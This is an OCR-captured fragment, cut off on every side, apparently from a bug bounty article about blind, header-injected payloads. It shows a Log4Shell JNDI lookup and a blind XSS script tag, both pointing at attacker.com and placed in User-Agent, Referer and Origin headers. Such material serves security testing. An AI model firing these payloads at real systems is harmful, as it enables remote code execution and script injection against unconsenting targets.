
tical, but the impact was far more severe, potentially all
stem.
iggered payloads
ting bug bounty applications for various vulnerabilities of
es. Below are some combination payloads that incorporat
an include headers, parameters, and paths (the more, the 
jecting the
and
headers:
User-Agent
Referer
1}
'"></title></style></textarea></noscript></template>
ferer: 
${jndi:ldap://attacker.com/log4j/2}
'"></title>
</textarea></noscript></template></script><script/src="//attacker.com/bxss/2"></script>Origin: 
></style></textarea></noscript></template></script>
rigger vulnerabilities